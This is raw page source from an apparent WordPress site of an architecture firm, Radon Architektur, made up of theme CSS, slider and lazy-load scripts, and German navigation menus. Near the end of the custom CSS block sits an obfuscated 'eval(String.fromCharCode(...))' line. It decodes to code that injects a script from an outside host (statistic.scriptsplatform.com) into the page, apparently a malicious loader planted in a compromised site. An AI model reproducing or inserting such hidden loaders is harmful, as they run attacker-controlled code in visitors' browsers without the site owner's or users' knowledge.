.ui-tabs.vertical.right .ui-tabs-nav li.ui-state-active, .ui-tabs.vertical .ui-tabs-nav li:last-child, #page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .pricing_wrapper, .pricing_wrapper li, .ui-accordion .ui-accordion-header, .ui-accordion .ui-accordion-content, #page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle:before, h2.widgettitle:before, #autocomplete, .ppb_blog_minimal .one_third_bg, #page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.event_title, .tabs .ui-tabs-panel, .ui-tabs .ui-tabs-nav li, .ui-tabs li:first-child, .ui-tabs.vertical .ui-tabs-nav li:last-child, .woocommerce .woocommerce-ordering select, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page table.cart th, table.shop_table thead tr th, hr.title_break, .overlay_gallery_border, #page_content_wrapper.split #copyright, .page_content_wrapper.split #copyright, .post.type-post, .events.type-events, h5.event_title, .post_header h5.event_title, .client_archive_wrapper{border-color:#222222;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], textarea{background-color:#ffffff;color:#222222;border-color:#222222;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, textarea:focus, #commentform input[type=text]:focus, #commentform input[type=email]:focus, #commentform input[type=url]:focus, #commentform textarea:focus{border-color:#999999;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], textarea, .woocommerce .quantity .qty{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{font-family:Hind, Helvetica, Arial, sans-serif;}input[type=submit], input[type=button], a.button, .button, .pagination span, .pagination a:hover, .woocommerce .footer_bar .button, .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post_type_icon, .header_cart_wrapper .cart_count{background-color:#959595;}.pagination span, .pagination a:hover{border-color:#959595;}.button.ghost, .button.ghost:hover, .button.ghost:active{color:#959595;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer_bar .button , .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post_type_icon, .woocommerce input.button.alt, .post_type_icon, .header_cart_wrapper .cart_count{color:#ffffff;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer_bar .button , .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .button.ghost, .button.ghost:hover, .button.ghost:active{border-color:#959595;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer_bar .button , .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{font-size:13px;font-weight:600;letter-spacing:2px;text-transform:uppercase;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#ffffff;}body.tg_boxed{background-color:#f0f0f0;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:11px;padding-top:22px;padding-bottom:22px;font-weight:600;letter-spacing:1px;text-transform:uppercase;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, .header_cart_wrapper a, #page_share, .portfolio_post_previous a, .portfolio_post_next a{color:#222222;}#mobile_nav_icon{border-color:#222222;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover, .header_cart_wrapper a:hover, #page_share:hover{color:#222222;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover{border-color:#222222;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a, #menu_wrapper div .nav li ul li.current-menu-item a, #menu_wrapper div .nav li.current-menu-parent  ul li.current-menu-item a, .header_cart_wrapper a:active, #page_share:active{color:#222222;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a, #menu_wrapper div .nav li ul li.current-menu-item a, #menu_wrapper div .nav li.current-menu-parent  ul li.current-menu-item a{border-color:#222222;}.top_bar, #page_caption, #nav_wrapper{border-color:#e1e1e1;}.top_bar, .portfolio_post_previous a, .portfolio_post_next a{background-color:#ffffff;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a{font-size:11px;font-weight:400;letter-spacing:1px;text-transform:uppercase;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a, #menu_wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #menu_wrapper .nav ul li.megamenu ul li ul li a, #menu_wrapper div .nav li.megamenu ul li ul li a{color:#999999;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.current-menu-parent ul li.current-menu-item  a:hover{color:#ffffff;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active{background:#222222;}#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul{background:#222222;border-color:#333333;}#menu_wrapper div .nav li.megamenu ul li > a, #menu_wrapper div .nav li.megamenu ul li > a:hover, #menu_wrapper div .nav li.megamenu ul li > a:active, #menu_wrapper div .nav li.megamenu ul li.current-menu-item > a{color:#ffffff;}#menu_wrapper div .nav li.megamenu ul li{border-color:#333333;}.above_top_bar{background:#222222;}#top_menu li a, .top_contact_info, .top_contact_info i, .top_contact_info a, .top_contact_info a:hover, .top_contact_info a:active{color:#ffffff;}.mobile_menu_wrapper #searchform input[type=text]{background:#ffffff;}.mobile_menu_wrapper #searchform input[type=text], .mobile_menu_wrapper #searchform button i{color:#222222;}.mobile_menu_wrapper #searchform ::-webkit-input-placeholder{color:#222222;}.mobile_menu_wrapper #searchform ::-moz-placeholder{color:#222222;}.mobile_menu_wrapper #searchform :-ms-input-placeholder{color:#222222;}.mobile_menu_wrapper{background-color:#ffffff;}.mobile_main_nav li a, #sub_menu li a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:11px;text-transform:uppercase;letter-spacing:1px;}.mobile_main_nav li a, #sub_menu li a, .mobile_menu_wrapper .sidebar_wrapper a, .mobile_menu_wrapper .sidebar_wrapper, #close_mobile_menu i{color:#222222;}.mobile_main_nav li a:hover, .mobile_main_nav li a:active, #sub_menu li a:hover, #sub_menu li a:active, .mobile_menu_wrapper .sidebar_wrapper h2.widgettitle{color:#222222;}#page_caption{background-color:#ffffff;padding-top:80px;padding-bottom:80px;}#page_caption .page_title_wrapper, #portfolio_wall_filters, .portfolio_wall_filters, .page_tagline, #page_caption.hasbg .page_tagline, #page_caption.hasbg h1, h1.hasbg{text-align:center;}#page_caption .page_title_wrapper, #page_caption.hasbg.middle .page_title_wrapper{width:100%;}#page_caption h1, .ppb_title, #page_caption.hasbg h1, h1.hasbg{font-size:34px;line-height:1.6;}#page_caption h1, .ppb_title, .post_caption h1, #page_caption.hasbg h1, h1.hasbg{font-weight:400;text-transform:uppercase;letter-spacing:1px;}#page_caption h1, .ppb_title, .post_caption h1{color:#222222;}#page_caption.hasbg{height:70vh;}#page_caption.hasbg h1, h1.hasbg{font-size:22px;}h2.ppb_title{font-size:30px;font-weight:400;text-transform:uppercase;letter-spacing:1px;line-height:1.6;}.page_tagline, .post_header .post_detail, .recent_post_detail, .post_detail, .thumb_content span, .portfolio_desc .portfolio_excerpt, .testimonial_customer_position, .testimonial_customer_company{color:#222222;}.page_tagline, .post_header .post_detail, .recent_post_detail, .post_detail, .thumb_content span, .portfolio_desc .portfolio_excerpt, .testimonial_customer_position, .testimonial_customer_company, .page_tagline, #page_caption.hasbg .page_tagline{font-size:14px;}.page_tagline, .page_tagline, #page_caption.hasbg .page_tagline{font-weight:400;}.post_header .post_detail, .recent_post_detail, .post_detail, .thumb_content span, .portfolio_desc .portfolio_excerpt, .testimonial_customer_position, .testimonial_customer_company, .page_tagline, #page_caption.hasbg .page_tagline{letter-spacing:0px;text-transform:none;}.page_tagline, .ppb_header_content, .page_tagline, #page_caption.hasbg .page_tagline{font-style:italic;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:11px;font-weight:400;letter-spacing:2px;text-transform:uppercase;color:#222222;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle, #page_content_wrapper .sidebar .content .sidebar_widget li.widget_archive, .page_content_wrapper .sidebar .content .sidebar_widget li.widget_archive, #page_content_wrapper .sidebar .content .sidebar_widget li.widget_categories, .page_content_wrapper .sidebar .content .sidebar_widget, #page_content_wrapper .sidebar .content .sidebar_widget li.widget_product_categories, .page_content_wrapper .sidebar .content .sidebar_widget li.widget_product_categories{text-align:center;}#page_content_wrapper .inner .sidebar_wrapper .sidebar .content, .page_content_wrapper .inner .sidebar_wrapper .sidebar .content{color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a, .page_content_wrapper .inner .sidebar_wrapper a{color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a:hover, #page_content_wrapper .inner .sidebar_wrapper a:active, .page_content_wrapper .inner .sidebar_wrapper a:hover, .page_content_wrapper .inner .sidebar_wrapper a:active{color:#999999;}#footer{padding-top:50px;padding-bottom:50px;color:#222222;}.footer_bar{background-color:#ffffff;}#footer a, #footer a:active{color:#222222;}#footer a:hover{color:#222222;}.footer_bar, .footer_bar_wrapper{border-color:#ffffff;}.footer_bar_wrapper{background:#ffffff;}#copyright{color:#222222;}#copyright a, #copyright a:active, #footer_menu li a, .footer_bar_wrapper .social_wrapper ul li a{color:#222222;}#copyright a:hover, .social_wrapper ul li a:hover, #footer_menu li a:hover{color:#222222;}.gallery_archive_desc h4, #fullpage .section.gallery_archive.center_display .gallery_archive_desc h2{font-weight:400;letter-spacing:1px;text-transform:uppercase;}.two_cols.gallery .element .portfolio_title h5, .three_cols.gallery .element .portfolio_title h5, .four_cols.gallery .element .center_display .portfolio_title .table .cell h5, .five_cols.gallery .element .center_display .portfolio_title .table .cell h5, .portfolio_desc.portfolio2 h5, .portfolio_desc.portfolio3 h5, .portfolio_desc.portfolio4 h5, #fullpage .section.gallery_archive.center_display.fullpage_portfolio .gallery_archive_desc h2{font-weight:400;letter-spacing:1px;text-transform:uppercase;}.post_info_cat, .post_info_cat a{color:#ca9f5c;}.post_header h5, .post_button_wrapper, h6.subtitle, .post_caption h1, #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, #post_featured_slider li .slider_image .slide_post h2, .post_header.grid h6, .blog_minimal_wrapper .content h4{font-weight:400;letter-spacing:0px;text-transform:uppercase;}.post_header h5, .post_button_wrapper, h6.subtitle, .post_caption, #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, .post_header_title, #respond h3, #respond .comment-notes, .post_header.grid{text-align:center;}.post_caption h1{font-size:34px;line-height:1.6;}
</style>
<script src='//radon-architektur.com/wp-content/cache/wpfc-minified/dqki95j3/hcoq3.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://radon-architektur.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://radon-architektur.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> -->
<script>
document.addEventListener("click", function(){
var leftArrow = document.getElementsByClassName('mfp-arrow-left')[0];
leftArrow.classList.remove("mfp-arrow-left");
leftArrow.classList.add("tparrows");
leftArrow.classList.add("tp-leftarrow");
var rightArrow = document.getElementsByClassName('mfp-arrow-right')[0];
rightArrow.classList.remove("mfp-arrow-right");
rightArrow.classList.add("tparrows");
rightArrow.classList.add("tp-rightarrow");
var bg = document.getElementById('elementor-lightbox-slideshow-single-img');
bg.style.display = "none";
}); 
</script>
<script>
document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
</script>
<style>
.no-js img.lazyload {
display: none;
}
figure.wp-block-image img.lazyloading {
min-width: 150px;
}
.lazyload,
.lazyloading {
--smush-placeholder-width: 100px;
--smush-placeholder-aspect-ratio: 1/1;
width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
}
.lazyload, .lazyloading {
opacity: 0;
}
.lazyloaded {
opacity: 1;
transition: opacity 400ms;
transition-delay: 0ms;
}
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://radon-architektur.com/wp-content/uploads/2022/02/cropped-ICON-RN-32x32.png" sizes="32x32" />
<link rel="icon" href="https://radon-architektur.com/wp-content/uploads/2022/02/cropped-ICON-RN-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://radon-architektur.com/wp-content/uploads/2022/02/cropped-ICON-RN-180x180.png" />
<meta name="msapplication-TileImage" content="https://radon-architektur.com/wp-content/uploads/2022/02/cropped-ICON-RN-270x270.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<style type="text/css" id="wp-custom-css">
body
{
font-family: Helvetica Neue,Helvetica,Arial,sans-serif !important;
}
.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated {
padding: 0px;
}
#option_btn
{
height: 120px;
}
img.mfp-img
{
max-width: 1500px !important;
}
@media (max-width: 500px)
{
.image_classic_frame.expand {
display: none;
}
.ppb_title
{
font-size: 20px!important;
}
form{
margin-top: 50px;
}
}
#rev_slider_3_1_wrapper
{
margin-top: -15px !important;
}
#evf-form-146 input,
#evf-form-146 textarea
{
border: 0;
border-bottom-color: currentcolor;
border-bottom-style: none;
border-bottom-width: 0px;
border-bottom: 1px solid
black;
}
#evf-submit-146 {
background-color: 
transparent;
border: 1px solid
black;
border-radius: 0;
padding: 10px 20px;
color:
black;
transition: all 0.3s;
}
#evf-submit-146:hover {
background-color: 
black;
color:
white;
}
.footer_bar.noborder {
display: none;
}
.sub-menu a
{
font-size: 10px !important;
}
.sidebar_widget {
display: none;
}
.header_cart_wrapper {
display: none;
}
#evf-146-field_8wGo0fuI31-9 {
height: 200px !important;
}
button.tp-leftarrow{
transform: scale(2);
}
button.tp-rightarrow{
left: 90%;
transform: scale(2);
}
.eael-gallery-grid-item {
z-index: 1;
}
.elementor-element.elementor-element-f36af4b.elementor-section-boxed.elementor-section-height-default.elementor-section.elementor-top-section a,
.elementor-element.elementor-element-a8b539f.elementor-section-boxed.elementor-section-height-default.elementor-section.elementor-top-section a,
.elementor-element.elementor-element-0de16f9.elementor-section-boxed.elementor-section-height-default.elementor-section.elementor-top-section a,
.elementor-element.elementor-element-fe309de.elementor-section-boxed.elementor-section-height-default.elementor-section.elementor-top-section a,
.elementor-element.elementor-element-fe1fc1a.elementor-section-boxed.elementor-section-height-default.elementor-section.elementor-top-section a,
.elementor-element.elementor-element-200694d.elementor-section-boxed.elementor-section-height-default.elementor-section.elementor-top-section a,
.elementor-element.elementor-element-5e8e321.elementor-section-boxed.elementor-section-height-default.elementor-section.elementor-top-section a,
.elementor-element.elementor-element-9e81287.elementor-section-boxed.elementor-section-height-default.elementor-section.elementor-top-section a,
.elementor-element.elementor-element-28ac0ed.elementor-section-boxed.elementor-section-height-default.elementor-section.elementor-top-section a,
.elementor-element.elementor-element-76d04d4.elementor-section-boxed.elementor-section-height-default.elementor-section.elementor-top-section a,
.elementor-element.elementor-element-c884a96.elementor-section-boxed.elementor-section-height-default.elementor-section.elementor-top-section a,
.elementor-element.elementor-element-52c1f9b.elementor-section-boxed.elementor-section-height-default.elementor-section.elementor-top-section a,
.elementor-element.elementor-element-5bb5c07.elementor-section-boxed.elementor-section-height-default.elementor-section.elementor-top-section a,
.elementor-element.elementor-element-8c35982.elementor-section-boxed.elementor-section-height-default.elementor-section.elementor-top-section a,
.elementor-element.elementor-element-19ec965.elementor-section-boxed.elementor-section-height-default.elementor-section.elementor-top-section a,
.elementor-element.elementor-element-78c229a.elementor-section-boxed.elementor-section-height-default.elementor-section.elementor-top-section a,
.elementor-element.elementor-element-bc5dfae.elementor-section-boxed.elementor-section-height-default.elementor-section.elementor-top-section a,
.elementor-element.elementor-element-92ecdcb.elementor-section-boxed.elementor-section-height-default.elementor-section.elementor-top-section a,
.elementor-element.elementor-element-a1aebee.elementor-section-boxed.elementor-section-height-default.elementor-section.elementor-top-section a,
.elementor-element.elementor-element-b9dba8f.elementor-section-boxed.elementor-section-height-default.elementor-section.elementor-top-section a,
.elementor-element.elementor-element-3c5cd1e.elementor-section-boxed.elementor-section-height-default.elementor-section.elementor-top-section a
{
color: white !important;
}
var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
</head>
<body class="archive author author-radonarchitektur author-1 wp-theme-photography wp-child-theme-photography_localGoogleFonts everest-forms-no-js metro-white elementor-default elementor-kit-20">
<input type="hidden" id="pp_menu_layout" name="pp_menu_layout" value="leftalign"/>
<input type="hidden" id="pp_enable_right_click" name="pp_enable_right_click" value="1"/>
<input type="hidden" id="pp_enable_dragging" name="pp_enable_dragging" value="1"/>
<input type="hidden" id="pp_image_path" name="pp_image_path" value="https://radon-architektur.com/wp-content/themes/photography/images/"/>
<input type="hidden" id="pp_homepage_url" name="pp_homepage_url" value="https://radon-architektur.com/"/>
<input type="hidden" id="photography_ajax_search" name="photography_ajax_search" value="1"/>
<input type="hidden" id="pp_fixed_menu" name="pp_fixed_menu" value="1"/>
<input type="hidden" id="tg_sidebar_sticky" name="tg_sidebar_sticky" value=""/>
<input type="hidden" id="pp_topbar" name="pp_topbar" value=""/>
<input type="hidden" id="post_client_column" name="post_client_column" value="4"/>
<input type="hidden" id="pp_back" name="pp_back" value="Back"/>
<input type="hidden" id="pp_page_title_img_blur" name="pp_page_title_img_blur" value="1"/>
<input type="hidden" id="tg_portfolio_filterable_link" name="tg_portfolio_filterable_link" value=""/>
<input type="hidden" id="tg_flow_enable_reflection" name="tg_flow_enable_reflection" value=""/>
<input type="hidden" id="tg_lightbox_skin" name="tg_lightbox_skin" value="metro-white"/>
<input type="hidden" id="tg_lightbox_thumbnails" name="tg_lightbox_thumbnails" value="horizontal"/>
<input type="hidden" id="tg_lightbox_opacity" name="tg_lightbox_opacity" value="0.95"/>
<input type="hidden" id="tg_lightbox_enable" name="tg_lightbox_enable" value="1"/>
<input type="hidden" id="tg_lightbox_plugin" name="tg_lightbox_plugin" value="modulobox"/>
<input type="hidden" id="tg_lightbox_timer" name="tg_lightbox_timer" value="7000"/>
<input type="hidden" id="tg_modulobox_thumbnails" name="tg_modulobox_thumbnails" value="thumbnail"/>
<input type="hidden" id="tg_modulobox_share_on_string" name="tg_modulobox_share_on_string" value="Share On"/>
<input type="hidden" id="tg_fixed_menu_color" name="tg_fixed_menu_color" value="light"/>
<input type="hidden" id="tg_live_builder" name="tg_live_builder" value="0"/>
<input type="hidden" id="pp_footer_style" name="pp_footer_style" value=""/>
<a id="close_mobile_menu" href="javascript:;"></a>
<div class="mobile_menu_wrapper">
<form method="get" name="searchform" id="searchform" action="https://radon-architektur.com//">
<div>
<input type="text" value="" name="s" id="s" autocomplete="off" placeholder="Search..."/>
<button>
<i class="fa fa-search"></i>
</button>
</div>
<div id="autocomplete"></div>
</form>
<div class="menu-hauptnavigation-container"><ul id="mobile_main_menu" class="mobile_main_nav"><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-91"><a href="https://radon-architektur.com/">Home</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-93"><a href="https://radon-architektur.com#leistungen">Leistungen</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://radon-architektur.com/realisierte-projekte/">Projekte</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://radon-architektur.com/in-planung-im-bau/">In Planung – Im Bau</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-97"><a href="https://radon-architektur.com#kontakt">Kontakt</a>
<ul class="sub-menu">
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://radon-architektur.com/jobs/">Jobs</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://radon-architektur.com/impressum/">Impressum</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://radon-architektur.com/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul>
</li>
<li id="menu-item-1323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1323"><a href="https://radon-photography.com">Photography</a></li>
</ul></div>    
<div class="page_content_wrapper">
<div class="sidebar_wrapper">
<div class="sidebar">
<div class="content">
<ul class="sidebar_widget">
</ul>
</div>
</div>
</div>
</div>
</div>
<div id="wrapper" >
<div class="header_style_wrapper">
<div class="top_bar ">
<div class="standard_wrapper">
<div id="logo_wrapper">
<div id="logo_normal" class="logo_container">
<div class="logo_align">
<a id="custom_logo" class="logo_wrapper default" href="https://radon-architektur.com/">
<img data-src="https://radon-architektur.com/wp-content/uploads/2020/02/LOGO-RN-1.png" alt="Radon Architektur, Norman Radon" width="250" height="20" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 250px; --smush-placeholder-aspect-ratio: 250/20;" />
</a>
</div>
</div>
<div id="logo_transparent" class="logo_container">
<div class="logo_align">
<a id="custom_logo_transparent" class="logo_wrapper hidden" href="https://radon-architektur.com/">
<img data-src="https://radon-architektur.com/wp-content/uploads/2020/02/LOGO-RN-1.png" alt="Radon Architektur, Norman Radon" width="250" height="20" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 250px; --smush-placeholder-aspect-ratio: 250/20;" />
</a>
</div>
</div>
<div id="menu_wrapper">
<div id="nav_wrapper">
<div class="nav_wrapper_inner">
<div id="menu_border_wrapper">
<div class="menu-hauptnavigation-container"><ul id="main_menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-91"><a href="https://radon-architektur.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-93"><a href="https://radon-architektur.com#leistungen">Leistungen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://radon-architektur.com/realisierte-projekte/">Projekte</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://radon-architektur.com/in-planung-im-bau/">In Planung – Im Bau</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children arrow menu-item-97"><a href="https://radon-architektur.com#kontakt">Kontakt</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://radon-architektur.com/jobs/">Jobs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://radon-architektur.com/impressum/">Impressum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://radon-architektur.com/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1323"><a href="https://radon-photography.com">Photography</a></li>
</ul></div>	        		</div>
</div>
<div id="logo_right_button">
<a href="javascript:;" id="mobile_nav_icon"></a>
</div>
</div>
</div>
</div>
